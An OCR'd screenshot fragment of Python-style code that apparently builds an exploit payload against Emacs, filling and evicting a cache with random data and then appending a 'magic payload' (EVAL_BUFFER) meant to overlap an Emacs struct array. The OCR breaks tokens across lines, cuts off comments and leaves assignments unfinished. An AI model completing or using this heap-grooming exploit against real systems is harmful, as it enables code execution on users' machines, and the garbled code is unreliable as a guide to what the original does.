
original_cache
=
 []

dump
=
 PAYLOAD

# 
1. Populate the cache.
for
 _ 
in
range
(8):

dat
=
 random4x2()

    original_cache.append(dat)

dump
+=
 dat

# 
2. Evict the cache.
dump
+=
 random4x2()

# 
3. _Some_ allocation between now and fully populating the cache w
# 
with the Emacs struct array. We don't necessarily know when, so p
# 
n = random.randrange(0, 8)
n
=
# 
for i in range(n):
#     
dat = random4x2()
#     
original_cache[i] = dat
#     
dump += dat
# 
4. Submit the magic payload.
dump
+=
 EVAL_BUFFER

# 
5. Overlap should be some random entry afterward...
k
=
# 
k = random.randrange(n + 2, 8)
# 
dump += original_cache[k]